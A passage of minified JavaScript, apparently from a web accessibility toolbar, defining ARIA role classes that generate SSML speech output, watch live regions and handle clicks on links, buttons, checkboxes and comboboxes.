i4t(t).isNullOrEmptyString()||i4t(t.split(" ")).each(function(){var t=i4t(document.body).find("[id='"+this.val()+"']");t.isElement()&&e.push(t)}),e}getLabelObject(){var t=this.getAriaLabel();return i4t(t).isUndefinedOrNull()&&(t=this.getElementLabel(),i4t(t).isUndefinedOrNull())?null:t}ssmlLabelList(t="",e=""){var i,r=[],n="",s=this.getRoleText(),a=i4t(this.getLabelObject());return a.isString()&&!a.isNullOrEmptyString()?(a=this.ssmlSentence(this.element,a.val(),!0),i4t(t).isString()&&!i4t(t).isNullOrEmptyString()&&(t+=", "),i4t(s).isNullOrEmptyString()||(t+=s),i4t(t).isNullOrEmptyString()||r.push({text:"<s><![CDATA["+t+"]]></s>",textNodes:[this.element.dataset.insuitUuid],role:this.getUUID()}),r.push(a),i4t(e).isString()&&!i4t(e).isNullOrEmptyString()&&r.push({text:"<s><![CDATA[, "+e+"]]></s>",textNodes:[this.element.dataset.insuitUuid],role:this.getUUID()})):(a.isElement()&&(i=this.getCleanClone(a.val(),t=>this.#replaceAndRemovedRoles(t)),r=this.getSsmlSentencesList(a.val(),i)),a.isArray()&&a.forEach(t=>{i=this.getCleanClone(t,t=>this.#replaceAndRemovedRoles(t)),r=r.concat(this.getSsmlSentencesList(t,i))}),i4t(s).isNullOrEmptyString()?i4t(t).isString()&&!i4t(t).isNullOrEmptyString()&&r.unshift({text:"<s><![CDATA["+t+"]]></s>",role:this.getUUID()}):(i4t(t).isString()&&!i4t(t).isNullOrEmptyString()&&(n=t+", "),r.unshift({text:"<s><![CDATA["+(n+=s)+"]]></s>",role:this.getUUID()})),i4t(e).isString()&&!i4t(e).isNullOrEmptyString()&&r.push({text:"<s><![CDATA["+e+"]]></s>",role:this.getUUID()})),t=i4t(this.element).attr("aria-detail"),i4t(t).isString()&&!i4t(t).isNullOrEmptyString()&&(a=i4t.find('*[id="'+t+'"]')).isElement()?(i=this.getCleanClone(a.val(),t=>this.#replaceAndRemovedRoles(t)),r=r.concat(this.getSsmlSentencesList(a.val(),i))):(s=this.getElementsDescribed(),i4t(s).forEach(t=>{i=this.getCleanClone(t,t=>this.#replaceAndRemovedRoles(t)),r=r.concat(this.getSsmlSentencesList(t,i))}),this.isDisabled()&&r.push({text:"<s><![CDATA["+i4t.js.services.I18nService.get("form_element_disabled")+"]]></s>",role:this.getUUID()}),r)}ssmlContentList(t,e=0){var i=this,r=this.getCleanClone(this.element,t=>this.replaceRoles(t,i.children,e)),n=this.getSsmlSentencesList(this.element,r);return 0===n.length?this.ssmlLabelList():(i4t(t).isArray()&&i4t(t).reverse().each(function appendDetails(){n.unshift({text:"<s><![CDATA["+this.val()+"]]></s>",role:i.getUUID()})}),r=this.getRoleText(),i4t(r).isNullOrEmptyString()||n.unshift({text:"<s><![CDATA["+r+"]]></s>",role:this.getUUID()}),n)}ssmlContentLang(){var t=i4t.config.getValidLanguage(i4t(this.element).attr("lang"));return i4t(t).isNullOrEmptyString()?i4t.config.getLanguage():t}getSsmlTextContent(){let t={text:"",id:this.getId()},e,i=this,r=this.getCleanClone(this.element,function(t){i.replaceRoles(t,null)});return e=this.getSsmlSentencesList(this.element,r),i4t(e).each(function(){t.text+=this.val().text}),t}getPath(){return i4t(this.element).cssPath()}isVisible(){var t=i4t(this.element).attr("data-insuit-visibility");return!i4t(t).isNullOrEmptyString()&&"true"===t||"area"===this.element.tagName.toLowerCase()||i4t(this.element).isVisible()}getVisibleLength(){return this.getVisibleChildren().length}getVisibleChildren(){var t=i4t(this.children),e=[];return t.each(function(){this.val().isVisible()&&e.push(this.val())}),e}isFixed(){return i4t(this.element).isFixed()}dispatchEvent(t,e){return i4t.event.dispatch(t,this.element,e)}getMargin(){var t=this.element.getAttribute("data-insuit-margin");return i4t(t).isNullOrEmptyString()?0:t}calculateData(t,e){if(!i4t(e).isNullOrEmptyString()){var i=parseInt(e.replace("%","").replace("px",""),10);if(!isNaN(i))return i4t(e).endsWith("%")&&(i=t*i/100),i4t(e).startsWith("+")||i4t(e).startsWith("-")?t+i:i}return t}zIndex(){var t=i4t(this.element),e=t.zIndex(),t=t.attr("data-insuit-z-index");return i4t(t).isNullOrEmptyString()&&(t="+1"),this.calculateData(e,t)+10}getWidth(){var t,e=this.element.offsetWidth,i=i4t(this.element).attr("data-insuit-width");return i4t.css.hasRotation(this.element)&&(t=i4t.css.getRotationAngle(this.element),t=Math.PI/180*t,e=Math.abs(Math.sin(t))*this.element.offsetHeight+Math.abs(Math.cos(t))*this.element.offsetWidth),this.element instanceof SVGElement?this.calculateData(this.element.getBoundingClientRect().width,i):this.calculateData(e,i)}getHeight(){var t,e=this.element.offsetHeight,i=i4t(this.element).attr("data-insuit-height");return i4t.css.hasRotation(this.element)&&(t=i4t.css.getRotationAngle(this.element),t=Math.PI/180*t,e=this.element.offsetWidth*Math.abs(Math.sin(t))+this.element.offsetHeight*Math.abs(Math.cos(t))),this.element instanceof SVGElement?this.calculateData(this.element.getBoundingClientRect().height,i):this.calculateData(e,i)}getLeft(){var t,e=i4t(this.element).offset().left,i=i4t(this.element).attr("data-insuit-left");return this.element instanceof SVGElement?this.calculateData(this.element.getBoundingClientRect().left,i):"inline"===i4t(this.element).css("display")?(t=i4t.css.getFirstDomRect(this.element),this.calculateData(t?t.left:e,i)):this.calculateData(e,i)}getTop(){var t=i4t(this.element).offset().top,e=i4t(this.element).attr("data-insuit-top");return this.calculateData(t,e)}getTotalLeft(){return this.getLeft()+this.getCSSValue(this.element,"margin-left")+this.getCSSValue(this.element,"padding-left")}getTotalTop(t){return t?this.getTop()+i4t(this.element).offset().height-this.getCSSValue(this.element,"margin-bottom")+this.getCSSValue(this.element,"padding-bottom"):this.getTop()+this.getCSSValue(this.element,"padding-top")}previousSibling(){if(!i4t(this.parent).isUndefinedOrNull()&&this.parent instanceof i4t.js.roles.AbstractRole)for(var t=0;t<this.parent.children.length;t++)if(this.parent.children[t].element===this.element)return 0===t?null:this.parent.children[t-1];return null}isAscendant(t){return!!i4t(this.parent).isObject()&&(t.element===this.parent.element||this.parent.isAscendant(t))}nextSibling(){var t;if(i4t(this.element).hasAttribute("aria-flowto")&&(t=i4t.find("[id='"+i4t(this.element).attr("aria-flowto")+"']"),(t=i4t.js.roles.getRoleByElement(t.val()))instanceof i4t.js.roles.AbstractRole))return t;if(!i4t(this.parent).isUndefinedOrNull()&&this.parent instanceof i4t.js.roles.AbstractRole)for(var e=0;e<this.parent.children.length;e++)if(this.parent.children[e].element===this.element)return e+1===this.parent.children.length?null:this.parent.children[e+1];return null}getChildElem(t){if(i4t(t).isElement())for(var e=0;e<this.children.length;e++)if(this.children[e].element===t)return this.children[e];return null}removeChild(t){if(t instanceof i4t.js.roles.AbstractRole)for(var e=0;e<this.children.length;e++)if(this.children[e].element===t.element)return this.children.splice(e,1),!0;return!1}indexOfChild(t){if(t instanceof i4t.js.roles.AbstractRole)for(var e=0;e<this.children.length;e++)if(this.children[e].element===t.element)return e;return-1}reload(t,e,i){this.isDynamic()&&this.reloadElementDynamic();var r=this.parent,i=(i4t.js.services.MapperService.run(this,!!i,t),t&&(this.parent=r,!i4t(this.parent).isUndefinedOrNull())&&this.parent instanceof i4t.js.roles.AbstractRole&&this.parent.indexOfChild(this)<0&&r.children.push(this),i4t(i4t(this.element).text()).trim().val());i4t.asyncExecute(i4t.md5,[i],t=>{this.md5=t}),i4t(e).isFunction()&&e()}removeObserver(){i4t(this.observer).isUndefinedOrNull()||(this.observer.disconnect(),this.observer=null)}isAssertiveLiveZone(){var t=i4t(this.element);return!!t.isElement()&&(t=t.attr("aria-live"),!i4t(t).isNullOrEmptyString())&&"assertive"===t}setObserver(n){if(i4t(this.observer).isUndefinedOrNull()){let t,e=i4t(this.element),i={},r=i4t(e.attr("aria-relevant"));(r=-1<(r=r.isNullOrEmptyString()?i4t(["additions","text"]):i4t(i4t(r).trim().val().split(" "))).indexOf("all")?i4t(["additions","removals","text"]):r).indexOf("text")<0?i.attributes=!1:(t=i4t(e.text()).trim().val(),i4t.asyncExecute(i4t.md5,[t],t=>{this.md5=t})),this.observer=e.addObserver(t=>{let e=!1,i=(t,e)=>("attributes"!==t.type||"title"===t.attributeName||"alt"===t.attributeName||"aria-hidden"===t.attributeName||"aria-label"===t.attributeName||"aria-labelledby"===t.attributeName||"placeholder"===t.attributeName)&&(i4t(e.md5).isNullOrEmptyString()&&(e.md5=i4t.md5(i4t(i4t(this.element).text()).trim().val())),this.md5!==e.md5);-1<r.indexOf("text")&&(e=i(t,this)),-1<r.indexOf("removals")&&0<t.removedNodes.length&&(e=!0,this.mutations.push(t)),-1<r.indexOf("additions")&&0<t.addedNodes.length&&(e=!0,this.mutations.push(t)),e&&(this.isModified=!0,i4t.logger.debug(()=>`Evento de mutación de role: { 
                        roletype:${this.type},
                        element: "${this.getId()},
                        mutation: { type: ${t.type}, attributeName:${t.attributeName},
                        addedNodes: ${t.addedNodes.length},
                        removedNodes: ${t.removedNodes.length}}`))},()=>{this.observerTimeout&&window.clearTimeout(this.observerTimeout),this.observerTimeout=i4t(()=>{this.isModified&&i4t(n).isFunction()&&n.call(this),this.isModified=!1,this.observerTimeout=!1}).delay(.7)},i)}}onLiveEvent(t,e){i4t(this.liveEvent.timer).isUndefinedOrNull()||t!==this.liveEvent.type||window.clearTimeout(this.liveEvent.timer),this.liveEvent={timer:i4t(t=>{this.liveEvent.timer=null,this.liveEvent.type=null,e&&this.reload(),i4t(i4t.event.insuit).isUndefinedOrNull()||this.#dispatchAriaLiveEvent(t)}).delay(this.timeToLiveSleep/1e3,t),type:t}}setPoliteObserver(){var t=this;this.setObserver(function(){t.onLiveEvent("polite",!0)})}setAssertiveObserver(){var t=this;this.setObserver(function(){t.onLiveEvent("assertive",!0)})}getObjectiveForBusyAriaControlsIfExist(t){var e=this.getAreaSelected();return!e.isElement()||"true"!==e.attr("aria-busy")||i4t(e.attr("aria-controls")).isNullOrEmptyString()?i4t(null):(e=e.attr("aria-controls"),t.attr("id")===e?t:t.find('*[id="'+e+'"]'))}onLoad(t){t()}getMain(){return i4t.js.roles.getMain()}setAreaSelected(){var t=i4t(this.element);if(t.isElement())for(t.attr(this.#SELECTED_ATTR,"true"),t.attr(this.#HOVER_ATTR,"");(t=t.parent()).isElement();)t.attr(this.#HOVER_ATTR,"")}removeAreaSelected(){var t=i4t(this.element);if(t.isElement())for(t.removeAttr(this.#SELECTED_ATTR),t.removeAttr(this.#HOVER_ATTR);(t=t.parent()).isElement();)t.removeAttr(this.#HOVER_ATTR)}getAreaSelected(){return i4t.find("["+this.#SELECTED_ATTR+"=true]")}isAreaSelected(){var t=i4t(this.element);return t.isElement()&&"true"===t.attr(this.#SELECTED_ATTR)}isInForm(){return!!this.isForm()||!!i4t(this.parent).isObject()&&this.parent.isInForm()}isForm(){var t=i4t(this.element).attr("data-insuit-form");return!i4t(t).isNullOrEmptyString()&&"true"===t||this instanceof i4t.js.roles.formRole||this instanceof i4t.js.roles.searchRole}isFormOption(){return this instanceof i4t.js.roles.AbstractRoleForm||this instanceof i4t.js.roles.buttonRole}getNavigatorClass(){return"DefaultNavigator"}getSayAs(){return this.#getSayAs(this.element)}isBusy(){return!i4t(i4t(this.element).attr("aria-busy")).isNullOrEmptyString()&&"true"===i4t(this.element).attr("aria-busy")}isDisabled(){return"true"===i4t(this.element).attr("aria-disabled")}isAtomic(){return"true"===i4t(this.element).attr("aria-atomic")}hasCancelClick(){return"true"===i4t(this.element).attr("data-insuit-cancel-click")}getErrorMessageElement(){var t=i4t(this.element).attr("aria-errormessage");return i4t(t).isNullOrEmptyString()?i4t(null):i4t.find('[id="'+t+'"]')}getAriaInvalidMessage(){let t=i4t(this.element),e=t.attr("aria-invalid"),i=this.getErrorMessageElement(),r="";if(i4t(i).isElement()&&(r=i.text()),!i4t(r).isNullOrEmptyString())return r;switch(e){case"grammar":return i4t.js.services.I18nService.get("aria-invalid-error-spelling");case"spelling":return i4t.js.services.I18nService.get("aria-invalid-error-grammar");default:return""}}checkStatus(){i4t(this.element).isElement()&&this.element.disabled&&i4t(this.element).attr("aria-disabled","true")}destroy(){i4t.event.removeListener("insuit-load",this.#roleWhenInsuitLoads),this.removeObserver(),delete this.element["data-insuit-role-object"]}getUUID(){return i4t(this.element).attr(i4t.js.roles.insuitUuid)}addOwns(t){let e=i4t(this.element),i=i4t(e.attr("aria-owns"));i.isNullOrEmptyString()?e.attr("aria-owns",t):((i=i.split(" ")).includes(t)&&i.splice(i.indexOf(t)),e.attr("aria-owns",i.join(" ")+" "+t))}hasOwns(t){let e=i4t(this.element),i=i4t(e.attr("aria-owns"));return!i.isNullOrEmptyString()&&(i=i.split(" ")).includes(t)}init(){this.setRoleListeners(),i4t.isInsuitActive?this.whenInsuitActive():i4t.event.addListener("insuit-load",this.#roleWhenInsuitLoads)}setRoleListeners(){}whenInsuitActive(){}#dispatchAriaLiveEvent(t){var e=this.getObjectiveForBusyAriaControlsIfExist(i4t(this.element));e.isElement()?(e=i4t.js.roles.getRoleByElement(e.val()),i4t(e).isUndefinedOrNull()||i4t.event.insuit.dispatch("aria-live-assertive",{dto:{role:e}})):i4t.event.insuit.dispatch("aria-live-"+("busy"===t?"assertive":t),{dto:{role:this}})}isDynamic(){return"true"===i4t(this.element).attr("data-insuit-dynamic")&&i4t(this.element).hasAttribute("data-insuit-dynamic-id")}exists(){return!!i4t(this.element).isInDOM()||!!this.isDynamic()&&(this.reloadElementDynamic(),i4t(this.element).isInDOM())}reloadElementDynamic(){let t=i4t(this.element),e="true"===t.attr(this.#SELECTED_ATTR);i4t.js.services.ModelService.setInDOM(),i4t.js.services.MapperService.setDynamicRoles(),(t=i4t.find(`[data-insuit-dynamic-id=${t.attr("data-insuit-dynamic-id")}]`)).isElement()&&t.isInDOM()&&(e&&t.attr(this.#SELECTED_ATTR,"true"),this.element=t.value)}isLandmark(){return/(banner|complementary|contentinfo|main|navigation|region)Role/.test(this.type)}},i4t.js.roles.AbstractRoleForm=class AbstractRoleForm extends i4t.js.roles.AbstractRole{grammar;constructor(t){super(t),t.readOnly&&i4t(t).attr("aria-readonly","true")}getLabelObject(){var t=this.getAriaLabel();return i4t(t).isUndefinedOrNull()&&(t=this.getElementLabel(),i4t(t).isUndefinedOrNull())?null:t}getElementLabel(){var t,e=super.getElementLabel(),i=i4t(this.element);return i.isElement()?i4t(e).isObject()?e:(e=i.attr("id"),!i4t(e).isNullOrEmptyString()&&(e=i4t.find('label[for="'+e+'"]')).isElement()?e.val():(e=i.attr("placeholder"),i4t(e).isNullOrEmptyString()&&("label"!==(t=i.parent()).val().nodeName.toLowerCase()||(i.attr("data-insuit-label-for-id","i4t-label-for-id"),t=t.clone(),i.removeAttr("data-insuit-label-for-id"),(i=t.find("[data-insuit-label-for-id=i4t-label-for-id]")).isElement()&&i.remove(),e=t.text(),i4t(e).isNullOrEmptyString()))?null:e)):null}getValue(){return this.element.value}isReadOnly(){return"true"===i4t(this.element).attr("aria-readonly")}isRequired(){var t=i4t(this.element),e=t.attr("aria-required"),t=t.attr("required");return!i4t(e).isNullOrEmptyString()&&"true"===e||!i4t(t).isUndefinedOrNull()}isInput(){return i4t(this.element).is("input")}getNavigatorClass(){return"AbstractFormNavigator"}},i4t.js.roles.AbstractCommandRole=class AbstractCommandRole extends i4t.js.roles.AbstractRole{#onClickListener=t=>{this.setClickViaInsuit(t)};constructor(t){super(t)}whenInsuitActive(){this.#rewriteClickBehaviour()}getLabelObject(){var t=this.getAriaLabel();return i4t(t).isUndefinedOrNull()&&(t=this.getElementLabel(),i4t(t).isUndefinedOrNull())?null:t}checkAnchor(t){t=i4t.js.roles.getRoleByAnchorHash(t);return!!i4t(t).isUndefinedOrNull()||(i4t(t.parent).isUndefinedOrNull()&&(t.parent=this.parent),t)}executeHREF(t){var e=t.href();return!i4t(e).isNullOrEmptyString()&&(0===e.toLowerCase().indexOf("javascript:")?(e=i4t.execute(e.replace("javascript:",""),t.val()),!i4t(e).isBoolean()||e):(i4t.event.dispatch("change-href",this.element),!0))}toAction(t){function Sz(){n.click(),r.dispatchInsuitClick()}let e,i,r=this,n=i4t(this.getElemToAction());return!!n.isElement()&&(i4t(this.getIdFromControl()).isNullOrEmptyString()?(e=n.href(),i4t(e).isNullOrEmptyString()?(this.hasCancelClick()||Sz(),this.children.length<1):0===e.indexOf("#")?(this.hasCancelClick()||Sz(),!((i=this.checkAnchor(e))instanceof i4t.js.roles.AbstractRole)||i):(n.hasAttribute("download")?i4t.js.services.ContentTypeService.launchDownloadModal(e,Sz):(i4t.event.insuit.dispatch("checking_accesible",{dto:t}),this.checkAccesible(e,function isAccesible(){i4t.event.dispatch("insuit-open-link",window,{element:n.value}),r.hasCancelClick()||Sz(),r.executeHREF(n)},function isNotAccesible(){i4t.js.services.DomainService.launchConfirmModal(e,()=>{i4t.event.dispatch("insuit-open-link",window,{element:n.value}),Sz()})})),!0)):(this.hasCancelClick()||Sz(),!1))}removeTarget(){i4t(this.element).removeAttr("target")}async checkAccesible(t,e,i){if(0===t.indexOf("javascript:"))e();else{var r,n,s;if(await i4t.js.services.DomainService.isUrlAccesible(t))return n=i4t.config.get("project"),r=await i4t.js.services.ContentTypeService.getContentTypeInfo(t),n=!i4t(n).isUndefinedOrNull()&&n.isv8,r.isHTML&&!n?(s=await i4t.js.services.DomainService.getSuitDomain(t),i4t(s).isNullOrEmptyString()?void i():(this.changeDomainInDOMObject(s,t),void e())):void(r.isHTML&&n?e():r.isPdf?i4t.js.services.PdfService.launchPdfViewer(t):i4t.js.services.ContentTypeService.launchDownloadModal(t));i()}}getElemToAction(){var t,e=i4t(this.element);return e.isElement()?i4t(e.attr("onclick")).isNullOrEmptyString()&&i4t(e.attr("href")).isNullOrEmptyString()?(t=i4t(null),e.children().each(function(){if("a"===this.val().tagName.toLowerCase())return t=this,!1}),t.isElement()&&(i4t(t.attr("role")).isNullOrEmptyString()||"presentation"===t.attr("role"))&&i4t(t.attr("aria-owns")).isNullOrEmptyString()?t.val():(1===this.children.length&&"linkRole"===this.children[0].type?this.children[0]:this).element):this.element:null}changeDomainInDOMObject(t,e){var i,r=new i4t.url(e).toString(),n=this.getElemToAction();!i4t(e).isNullOrEmptyString()&&i4t(n).isElement()&&(i=r.match(/:\/\/(.[^/]+)/)[1],e=r.replace(i,t),n.setAttribute("href",e))}#rewriteClickBehaviour(){i4t?.htmlElement?.isInsideInsuitBar?.call(i4t(this.element))||i4t(i4t(this.element).href()).isNullOrEmptyString()||(i4t.event.removeListener("click",this.#onClickListener,this.element),i4t(this.element).addEventListener("click",this.#onClickListener,!0))}setClickViaInsuit(t){t.insuitEvent||(i4t.runner.lastClickedElement=t.target,t.preventDefault(),t.stopImmediatePropagation(),this.toAction())}destroy(){i4t.event.removeListener("click",this.#onClickListener,this.element),super.destroy()}},i4t.js.roles.AbstractInputRole=class AbstractInputRole extends i4t.js.roles.AbstractRole{constructor(t){super(t),t.readOnly&&i4t(t).attr("aria-readonly","true")}getLabelObject(){var t=this.getAriaLabel();return i4t(t).isUndefinedOrNull()&&(t=this.getElementLabel(),i4t(t).isUndefinedOrNull())?null:t}getElementLabel(){var t,e=super.getElementLabel(),i=i4t(this.element);return i.isElement()?i4t(e).isObject()?e:(e=i.attr("id"),!i4t(e).isNullOrEmptyString()&&(e=i4t.find('label[for="'+e+'"]')).isElement()?e.val():(e=i.attr("placeholder"),i4t(e).isNullOrEmptyString()&&("label"!==(t=i.parent()).val().nodeName.toLowerCase()||(i.attr("data-insuit-label-for-id","i4t-label-for-id"),t=t.clone(),i.removeAttr("data-insuit-label-for-id"),(i=t.find("[data-insuit-label-for-id=i4t-label-for-id]")).isElement()&&i.remove(),e=t.text(),i4t(e).isNullOrEmptyString()))?null:e)):null}getInputType(){return i4t(this.element).attr("type")}getFormat(){var t=i4t(this.element).attr("data-insuit-input-format");return i4t(t).isNullOrEmptyString()?this.defaultFormat[this.grammar]:t}ssmlContentList(){return this.ssmlLabelList()}destroy(){i4t.event.removeListener("change",this.onChange,this.element),super.destroy()}isRequired(){var t=i4t(this.element),e=t.attr("aria-required"),t=t.attr("required");return!i4t(e).isNullOrEmptyString()&&"true"===e||!i4t(t).isUndefinedOrNull()}isReadOnly(){return"true"===i4t(this.element).attr("aria-readonly")}},i4t.js.roles.AbstractRoleRange=class AbstractRoleRange extends i4t.js.roles.AbstractRole{grammar="numeric";setValueEvents=["focus","pointerdown","mousedown","gotpointercapture","pointermove","mousemove","input","pointerup","mouseup","change","click"];#onChangeListener=t=>this.onChange(t);constructor(t){super(t);t=i4t(t);i4t(this.getMin()).isNumber()&&t.attr("aria-valuemin",this.getMin()),i4t(this.getMax()).isNumber()&&t.attr("aria-valuemax",this.getMax()),i4t(this.getValue()).isNumber()&&t.attr("aria-valuenow",this.getValue())}getMax(){var t=parseInt(this.element.max);return i4t(t).isNumber()?t:this.defaultMax}getMin(){var t=parseInt(this.element.min);return i4t(t).isNumber()?t:this.defaultMin}getRangeStep(){return i4t(this.element.step).isNullOrEmptyString()?1:parseInt(this.element.step,10)}getValue(){return i4t(this.element).is("input")&&!i4t(this.element.value).isNullOrEmptyString()?parseInt(this.element.value):this.defaultValue}setValue(t){var e=i4t(this.element);this.getMax()<t&&(t=this.getMax()),this.getMin()>t&&(t=this.getMin()),this.element.value=t,i4t(this.setValueEvents).each(function dispatch(){e.dispatchEvent(this.val())})}setRoleListeners(){i4t.event.addListener("change",this.#onChangeListener,this.element)}onChange(){i4t(this.element).attr("aria-valuenow",this.getValue())}destroy(){i4t.event.removeListener("change",this.#onChangeListener,this.element),super.destroy()}},i4t.js.roles.alertdialogRole=class alertdialogRole extends i4t.js.roles.AbstractRole{},i4t.js.roles.alertRole=class alertRole extends i4t.js.roles.AbstractRole{},i4t.js.roles.articleRole=class articleRole extends i4t.js.roles.AbstractRole{},i4t.js.roles.bannerRole=class bannerRole extends i4t.js.roles.AbstractRole{},i4t.js.roles.buttonRole=class buttonRole extends i4t.js.roles.AbstractCommandRole{grammar="action";#onClickListener=t=>this.onClick(t);isButton(){return"button"===this.element.tagName.toLowerCase()||"input"===this.element.tagName.toLowerCase()&&(t=>{switch(t){case"button":case"image":case"submit":case"reset":case"file":return!0;default:return!1}})(this.element.type)}toAction(){return!this.isToggleButton()&&("file"===this.element.type?(window.confirm(i4t.js.services.I18nService.get("modal_exit_link"),()=>super.toAction(),function(){}),!1):super.toAction())}getElemToAction(){return this.isButton()?this.element:super.getElemToAction()}getElementLabel(){var t=i4t(this.element),e=super.getElementLabel();if(!i4t(e).isUndefinedOrNull())return e;if(t.isElement()){if(e=t.attr("name"),!i4t(e).isNullOrEmptyString())return e;if(e=this.getValue(),!i4t(e).isNullOrEmptyString())return e;if(t=t.attr("id"),!i4t(t).isNullOrEmptyString()&&(e=i4t.find('label[for="'+t+'"]')).isElement())return e.val();if(e=this.element,!i4t(e).isUndefinedOrNull())return e}return null}isPressed(){return"true"===i4t(this.element).attr("aria-pressed")}getValue(){return i4t(this.element.value).isUndefinedOrNull()?"":this.element.value}ssmlLabelList(t,e){return this.isToggleButton()?super.ssmlLabelList(t,i4t.js.services.I18nService.get(this.isPressed()?"pressed":"not_pressed")):super.ssmlLabelList(t,e)}getRoleText(){return this.isToggleButton()?i4t.js.services.I18nService.get("toggle_button"):super.getRoleText()}isToggleButton(){var t=i4t(this.element).attr("aria-pressed");return i4t(["true","false","mixed"]).includes(t)}getNavigatorClass(){return"ButtonFormNavigator"}onClick(){var t;this.isToggleButton()&&(this.element.checked||i4t(this.element).find(":checked,:active").isElement()?i4t(this.element).attr("aria-pressed","true"):i4t(this.element).attr("aria-pressed","true"===i4t(this.element).attr("aria-pressed")?"false":"true"),this.parent instanceof i4t.js.roles.groupRole)&&i4t(this.parent.element).findAll("[aria-pressed=true]").each(function removeCheck(){t=this.val().checked||this.find(":checked,:active").isElement(),this.attr("aria-pressed",t?"true":"false")})}setRoleListeners(){super.setRoleListeners(),i4t.event.addListener("click",this.#onClickListener,this.element)}destroy(){i4t.event.removeListener("click",this.#onClickListener,this.element),super.destroy()}},i4t.js.roles.cellRole=class cellRole extends i4t.js.roles.AbstractRole{constructor(t){super(t);t=i4t(t);i4t(t.attr("colspan")).isNullOrEmptyString()||t.attr("aria-colspan",t.attr("colspan")),i4t(t.attr("rowspan")).isNullOrEmptyString()||t.attr("aria-rowspan",t.attr("rowspan"))}hasRowSpan(){return i4t(parseInt(i4t(this.element).attr("aria-rowspan"))).isNumber()&&1<parseInt(i4t(this.element).attr("aria-rowspan"))}ssmlContentList(t=0){return super.ssmlContentList([this.getElementLabel()],t)}getElementLabel(){var t=this.getCellHeader(),e=[],i=this.getColumnIndex();return i4t(i).isNumber()&&e.push(i+1),i4t(t).isUndefinedOrNull()||e.push(t.text()),e.join()}getCellHeader(){var t=this.getTableParent();return i4t(t).isUndefinedOrNull()||i4t(t.getHeaderRow()).isUndefinedOrNull()?null:t.getHeaderRow().children[this.getColumnIndex()]}getCellInfo(){var t,e=[],i=parseInt(i4t(this.element).attr("aria-colindex")),r=parseInt(i4t(this.element).attr("aria-rowindex")),n=this.getTableParent();return i4t(n).isUndefinedOrNull()||(t=i4t(n.element).attr("colcount")),i4t(t).isNumber()?(i4t(r).isNumber()&&e.push(i4t.js.services.I18nService.get("row_of_total",{row:r,total:t})),i4t(i).isNumber()&&e.push(i4t.js.services.I18nService.get("column_of_total",{column:i,total:t}))):(i4t(i).isNumber()&&e.push(i4t.js.services.I18nService.get("row_number",{row:r})),i4t(r).isNumber()&&e.push(i4t.js.services.I18nService.get("column_number",{column:i}))),e}getTableParent(){for(var t=this.parent;t instanceof i4t.js.roles.tableRole||t instanceof i4t.js.roles.rowRole;){if(t instanceof i4t.js.roles.tableRole)return t;t=t.parent}return null}getColumnIndex(){var t=parseInt(i4t(this.element).attr("aria-colindex"));if(i4t(t).isNumber())return t;t=this.getTableParent();let e=t.children.indexOf(this.parent);var t=t.getTableStructure()[e],i=t.filter(t=>t.row==e)[this.parent.children.indexOf(this)];return t.indexOf(i)}getNavigatorClass(){return"GridNavigator"}},i4t.js.roles.checkboxRole=class checkboxRole extends i4t.js.roles.AbstractRoleForm{grammar="check";#onClickListener=t=>this.onClick(t);#onChangeListener=t=>this.onChange(t);constructor(t){super(t);t=i4t(this.element);this.isInput()&&t.attr("aria-checked",this.element.checked?"true":"false")}get checked(){var t=i4t(this.element);return t.is("input")?t.value.checked:t.find("input[type=check]").isElement()?t.find("input[type=check]").value.checked:"true"===t.attr("aria-checked")}getTextValue(){return i4t.js.services.I18nService.get(this.getElementToAction().checked?"checked":"unchecked")}getElementToAction(){let t=i4t(this.element);return!t.is("input")&&(t=t.find("input[type=checkbox]")).isElement()?t.value:this.element}getElementLabel(){let t=super.getElementLabel(),e=i4t(this.element),i;if(!i4t(t).isUndefinedOrNull())return t;if(e.isElement()){if(t=e.attr("value"),!i4t(t).isNullOrEmptyString())return t;if(t=e.attr("name"),!i4t(t).isNullOrEmptyString())return t}return!this.isInput()&&i4t(e.attr("aria-label")).isNullOrEmptyString()&&i4t(e.attr("aria-labelledby")).isNullOrEmptyString()&&(i=e.attr("title"),i4t(i).isNullOrEmptyString()&&(i=e.text()),e.attr("aria-label",i)),null}getValue(){return i4t(this.element.checked).isUndefinedOrNull()?"":i4t.js.services.I18nService.get(this.element.checked?"checked":"unchecked")}ssmlContentList(){return this.ssmlLabelList()}ssmlLabelList(t){return super.ssmlLabelList(t,this.getValue())}select(){var t=i4t(this.element);t.dispatchEvent("mousedown"),t.dispatchEvent("mouseup"),t.dispatchEvent("click")}getNavigatorClass(){return"CheckBoxFormNavigator"}setRoleListeners(){this.isInput()?i4t.event.addListener("change",this.#onChangeListener,this.element):i4t.event.addListener("click",this.#onClickListener,this.element)}onChange(){i4t(this.element).attr("aria-checked",this.element.checked?"true":"false")}onClick(){var t=i4t(this.element);i4t(["true","false"]).includes(t.attr("aria-checked"))&&t.attr("aria-checked","true"===t.attr("aria-checked")?"false":"true")}destroy(){i4t.event.removeListener("change",this.#onChangeListener,this.element),i4t.event.removeListener("click",this.#onClickListener,this.element),super.destroy()}getInputType(){return"checkbox"}},i4t.js.roles.columnheaderRole=class columnheaderRole extends i4t.js.roles.cellRole{getCellHeader(){return null}},i4t.js.roles.comboboxRole=class comboboxRole extends i4t.js.roles.AbstractRoleForm{grammar="list";relatedInput=null;descendentChildren=["optgroup","option","listbox","textbox","tree","grid","dialog"];#onMouseDownListener=()=>this.open();#onClickListener=()=>this.onClick();#onInputListener=()=>this.onInput();#selectState="closed";constructor(t){super(t);var t=i4t(t);this.isAutocompleteWithList()&&(this.grammar="letter"),this.isSelect()&&t.attr("aria-expanded","false"),this.isSelect()||(t.attr("aria-expanded",this.popupIsShown()?"true":"false"),this.relatedInput=t.find("input[type=text], textarea"),this.relatedInput.isElement()&&(t=i4t(this.relatedInput).attr("aria-activedescendant"),i4t(t).isNullOrEmptyString()||(t=i4t.find('*[id="'+t+'"]')).isElement()&&t.attr("aria-selected","true")),this.relatedInput=this.relatedInput.val())}reload(t,e,i){this.isAutocompleteWithList()&&this.reloadPopup(),super.reload(t,e,i)}reloadPopup(){var t=this.getPopup();t.isElement()&&i4t.js.roles.getRoleByElement(t.value).reload()}getElementLabel(){let t=super.getElementLabel(),e=i4t(this.element);if(!i4t(t).isUndefinedOrNull())return t;if(e.isElement()&&(t=e.attr("name"),!i4t(t).isNullOrEmptyString()))return t;if(this.isSelect()){if(t=this.element.selectedOptions[0],i4t(t).isElement())return i4t(t).text();if(t=this.element.options[0],i4t(t).isElement())return i4t(t).text()}return null}getValue(){var t;return 